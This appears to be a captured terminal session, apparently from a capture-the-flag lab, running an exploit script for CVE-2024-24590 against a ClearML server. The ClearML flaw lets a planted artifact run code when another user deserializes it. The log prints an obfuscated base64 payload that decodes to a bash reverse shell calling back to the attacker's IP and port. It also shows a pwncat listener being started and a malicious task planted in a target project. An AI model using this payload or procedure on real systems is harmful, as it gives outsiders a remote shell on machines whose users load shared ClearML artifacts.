 ┌──(kali㉿kali)-[~/CVE-2024-24590-ClearML-RCE-Exploit]
└─$ python3 exploit.py
CVE-2024-24590 - ClearML RCE
[1] Initialize ClearML
[2] Run exploit
[0] Exit
[>] Choose an option: 2
[+] Your IP:  10.10.15.35
[+] Your Port: 6969
[+] Target Project name Case Sensitive!: Black Swan
[+] Payload to be used: echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4zNS82OTY5IDA+JjEi | base64 -d | sh
[?] Do you want to start a listener on 6969? (y/n): y
[+] pwncat listener started on 6969
[i] This exploit requires that another user deserializes the payload on their machine.
ClearML Task: created new task id=306ddda1cb584d6787beb58814d6a52b
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/306ddda1cb584d678
7beb58814d6a52b/output/log
CLEARML-SERVER new package available: UPGRADE to v1.16.2 is recommended!
Release Notes:
### Bug Fixes
- Fix no graphs are shown in workers and queues screens
[i] Please wait...
ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring
┌──(kali㉿kali)-[~/CVE-2024-24590-ClearML-RCE-Exploit]
└─$